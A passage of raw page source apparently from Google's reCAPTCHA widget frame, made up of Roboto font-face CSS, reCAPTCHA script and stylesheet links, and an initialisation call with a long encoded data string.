  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="li6yIJ6JrlySZLLr0w8PfA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="li6yIJ6JrlySZLLr0w8PfA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="li6yIJ6JrlySZLLr0w8PfA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w7svw4BVDcOuGirDpnfDhMOmw6IDw50Vw6sow4ofTCxFA8KXCMKbwpU3MF7DpyXDicOVQ1klEsK+Jkxmw4sNw4HDicOqw6zCucK0BMKzXsOKX0PDvcK2J8KRw7LCncOSCsOfwqXCl3rDg2/[base64]/[base64]/Ct3UyFVTDq8K2OcOJcS/DrFpqKcKVwrZGMgnCgDxLw5pDw6DCncO5wrF5XWzCqjXCvSgvw5fDkj0Wwr/Dm19Zwo/CjUlZw7LCnCs+wrwXw5c1wqcLw51Rw5YhIcKEwpjDv0XCtMOQI8KEb8KIwrzCgRpRSSERc8KDw4TCjMO8HMKGwoVywoARIwJaworCu04Aw7fCmTxcw7vCu2tLw5EFw7TDlgUYwocZw6TCm8KtbnzDrgZPacODTcKLwo3CicOcdgs7HMOhw67CswnDlcKaw5/DnMO7d8KILy0Ufxgfw47CgV94w4/DvsKYwphqwoMDwrjCoinCu8ORVsKSwqloew4GFsO8wp0Zw5jCpMODwqZ0AsKMMcOhSmHDvMKWw7zDpTPCo8KdXMOPYsOQNW1XdCINwo5ew5dYw7fDtRbCrxkmNcOidzjDoksXVcOsw4nChEhWwoPClxdcb1bCkl/DiCpBw4ljCMOISiJsw4cLJAlkwqrCtgzDlcOhw5xLIMO/[base64]/DsmDCpsOzESDDnhxgG1pLw7jCq1/DlhLDpjYQamnDjRvCtmFyQRwjw5rDmsOcQEDDihp/[base64]/Ci8OOwpTDn2coB8O2wqTCm8Kaw5tLSsOmUHfCkMOFcGbDmsK+R8KObwhVckVyw6hlYWpSZ8OYYMKRw7nCmMOXw5sjd8K5d8OvOwxZNcKSw77Dt0TDuX7CsHPDsEluHsOUScOQw5sHw74pwqk2BxnCmMKGVVLDnsKmVsKYw5kLw4w7G8KUw4fDoMKNwpTCiz/CksKXw5zClcOraXHCrisHcMOxw4rDr8KTwr4oAVkEfAXCsyw9wovCrxh8w5vCnsOKwqHCpcKZwqXChkLDuMO2wqPDr2fClwPDk8KdElF1wq0nEnLCosKxwpXCqALCnQbDisO/OlNFwqc+w4JsSSMOemclcQxCC8KzKsO+CsKgwq/Coi7CmcO2w6BfdAVsJUHCkXghw6PCiMObw7vCvVdQwoTDrw1dw4vCmTBZw74yT8KDwqVrHMK/w5Q3XQYUw4fCvkAvG3UBe8KUw4xudg8KFsKdVxDDv8KTFBHCg8KZHcKFCGHDi8KQw5FjH8KVw4xXwoHDslx9w6LCpV7DoF3CkcKkw7/ClTRIGsOdw4wkRATClcKWIW4dw6srHcOnbT5/QMOcwr5oRsKPw63Dn13CjcKkwp9uw4EpIcOAw6IJXlUQdzFRw648VTTDvlUtw63DlMKIfnMpQcKTCcKMBSBtwobCn1RDch9HD8KrwpzDligGwodVw5hJOGTDhnLCs8KxDcKMwrHDtcOiwrTDt8OvHRnCmcKXQxjCksOHwpFuwrLDicKFwqR2ZMO9wqNlwpMSwq/DuVMBw5xEbsOhwqILFMO8w5LChMOww6Mfwr/DuMOHesKaw61rwo/CkAU4DsO5w6Mnw6XChVvCg0vDuh8qwplpb2jCpHzDgxYwwpfDpMO3RC9Qw5peIG/CicOPw6/CvSfDihLDjgrCnMOSwo9Bw5oSw5XCk1rCjMKkQ8K3w6I7XXVjw4EbwpJBeWx5W8Oaw5pgwqrDjD8ZwrXCgVjCt3nCjlZ/wqrCisK0w5PCqCUBwqZJw5pUPsOPwonCjMOawrfCn8KsXlIuwoXCkMKObCnDhsOpw6cdw4DDjcK+w7dkW2XDr8OeEyHCqMKqwrBSSjp6w5VzFMOSw7XCvMOUC3ozwo8OYsObwoxzBj55w7tmYnTDrMK+bi7Dm2gaRcOVwrTCiMOmw4DDp8Oxw4Jzw5fDhMKlwp1Uw5/Dk8OGwqzCm8OTdDg5w6bCjsOfw63DpT0fIEN1wozDpsO+K2LDoU7Dv8O4aGrCoMOTasKDwqXDocKOw6zCnMKOwqF6w4wnw7ZZw7/[base64]/[base64]/DiEHClsKBwoLClA8hwoPCqSbDusKywo00wp9Ew7rDgCxdKMKPw6fCiDkeH8OATcKJAhHDmcK8U2/[base64]/CpHzCmcOIMyvDisKvRWnCosO+w44/JA5FwqTDpEFoYMOXbMKBwp/CnTDCh8KhaMOtwp/DrhZ6BgHCtS3DtsKmwqxdwrzCk8OPwrzDqQnDnsKpw7LCjD4lwonCkRLDosKpATAdHEfDksOSZXjDgcKwwqQyw6vCqUIWw7Y2w7/CjiXCvsO+w67CgsOjG8OJJMOsMMOFKsKYw4UKQ8Oyw4fChWBISsOgE8K8fMKJGcKUAAnCisK/wqI5UhjDkivDv8OwwpDDiGJVw75Jwp/DokXCozwHw6fCvMK6w6nCg3Mnw7UcEsKEEcKQwpNhdcK6Cmk5w5LCnzrDnMK9wrMac8K1AHs7wpMxwoMNHQ/DpRUYw7Qbw4BLw4vCgynCvjVgw6/DlQ1gKynCuUtww7fCn3LCoDDCvcKrWDUww6zChF3DhDfCu8K6w4TCk8Kbw7VPwopSAh7DjGN5w7PCrcKuCMK+wqTCnsK4wpo3AcOePcKFwqlGwpg7fjESaBfDu8Otw5HDtyfCjn/DuEzCjlojQQIZaB7CqsKEZVkDw5rCoMK7wr4hJcOzwqcNSCTCkkAGw4rCksOtw4LDuX8tSD3CrEtXwpkNGcOCwr7DiQ3DrMOSw4sVw6VPw4Q2woxdwr7DhsOiwqbCk8OOFMO9w48Qw4LDpSYYfcKgXcKlw7DCt8O/wqXChcORRMKGw7DCoDFKwpZJwq57fT/Dsw3Dmj5uUjQSw58EYcKkO8KOw50VKcKDDMKIVyoXwq3CtMKFw6HCk0bCvT/DhFVUw69Xw4dKwqDCjXZpwpzCmk5rB8KEwo1cwpvCscK/wpgJwpZmAcKXRGzDplNXMcKoBxEOwozCqcONWcOyCCE0w79/O8OPLsKnwrdOwqXClcKFcTdAwrQzwoHDuibCocOWTsO/[base64]/Dn242w7HDpMKHw5HDj8ODw5PChysqw4ENZcK+DEHCvnzDjg4GwpwMBWNYJMK5wpNVLmwdfVDCsxnCpMKAE8KEcELCqzgvw7tHw63CgWFow4UMQSTCgMK/wq1NwqbCqcOCaQcbwqbDj8OZw6hSKMOQw4xyw6bDvcOqwo4uw7dUw7zCoMKMakXDr0PClcOeaRpIwpMQdTbDmMK6BcKfw6VDw497w7/DmcKww5Vqwo3DuMOgw6HCjBBhcwfDnsKNwqXDuRc9w5RuwpHCr3VCwpHCrlLDpsKZw65Yw5LDrMKzwpANYsKbEsO7wpbDlcKowqpxCCQ1w4t6w5PCiiTChhwDWiYoBHHCv8Kzf8OmwqFVM8KUZcKwc29Me8OrBiMpwqRFw4oYbsKXVMOhwqfCvlnCsgwARcK/wrPDjz0Fe8K7U8KsdGEJw6rDmsOEDR/DucKYw70XXjPDncK5w7pSVcKeRyPDunQvwqdZwpvDvcO4XMOAwq/CpcKGwrTCv3xSwpTCkMKzHDHDhsOKw7tKKcKYHQweIcK3b8O2w57DvnAEEMOzRsKqw63CmxHCgMO9cMOjDgfCmcKGB8KCw4A1WCdcRcKhO8OFw5rCksKowr9HLcK3a8OqwqJMw5jDq8K3MmHCnhsbwqJPCS9pw47Cj33CpMOfZAFwwoc2SWbDp8OKw7/[base64]/[base64]/EcO4fsOwXFzDv11jIcKqejHDgsOSJyHCsMKCw5XDocKVF8OFwoHDlU/CrMOVw6PDvyLDjUnClsO/FsKEw7QGSgkLwpUSFztEw5TCg8KLwoDDk8KEw4LDosKFwqZaRcO5w57CqsOWw7M9EjbDmWcvVlc+w50cw65CwrPCkUnDuGk5NgvDjcOpcE3CqgfDtMK1VDnCpMKZw4zChcO/fWU0LiF0AsKjwpEuACbDm1lTw6rCm2Vsw5pywpHDssKnfMOJw4fDncO2X1nCt8K6AcKuwpg5wpvDtcOXSFTCmm1Bw47Dm25eTcO4dRpdw6rCvcKrw5rDjsKCX2zDvQ14MMOvM8OpSMO+w4E/DjPDosKPw6PDrcOaw4bCk8KHw4lcIcKMwrXCgsO/YCvDpsKpY8OJwrFjwrfCmcORwo8iEcKsWsKZw6NTwrDDvcKXOVrDoMOmwqXDkE8dwpk8RsK1wqFkfHrDhsOFQ1gaw4HDm1c7wrLColjCjzTDpxTDrSxow6XCvcOdw4/[base64]/CgcO+LsKaTDQ9YVfDlsKPw6cXFcO9w7HDj0nDncObw6PCpMORw7bDkMKTw6jCr8Kpwqkuw5VLwpfDi8KYPVjDssKFJxJAw5QULToMw6bDq1zCiVbDp8O3w4cvZlbCqmhKw6/[base64]/CnsKBFn4mw4cuwoFeISBWZ8KmSRbDrsK1w7rCt8KZwoTDh8OawrHCmybCk8OuMXbCoiZLIUJHwrvDg8Oyf8KkQsKAdEHDvcKCw5cHWcKhI1ZmVsK2V8KETxzCjHHDqsOFw4/DocOZVsOGwqbDj8Kyw67DtWcbw5o7w5g+PVg2XRhhwofDi1jCsGfCiirDhBvDt2vDnATDq8KUw7IxNlTCsX94QsOWw4EGwpDDlcKWwrsZw4c6JcKGGcKxwrxZKMK1wpbCn8KPw4lPw55qw7cSwoRlLMO/[base64]/TBhgTm0Cw7XDqR1VLsKawrsEwosdwo3DuhHDssOUA8KyXsKtC8OVwpMbwqosWEQoOn1Rwr9JwqNCwqI2N0PDtcKIYMOUw5Vcwo3CkcKWw6zCuj8QwqzCn8KdfMKqwoHDvMKyC3fCtVXDuMK/wqTDncKXbcO3RQrCrcOnwqLDkx3Ch8OTExTDusK/aEcew4Euw7PDr0DDsXXDnMKUw7cBG3LDjl/[base64]/Dq8Kwf8OFQsO9wo1lQBPDtsO9QcKLMcKVw7JONhdjwrXDs3VzFsOTwrfCjMKFwpZBw6HCtRxbLghmB8K/EcK8w6EewpJze8KxbVVrwpTCkm/CtVzCpMK5w7DCkMKAwoYIw5VuD8O/w6nCmcK+eT3CtDIUwrLDuUptw40wUcKqU8K8K1gowrZoLMO0wpzDqcKSE8ObecKjwqd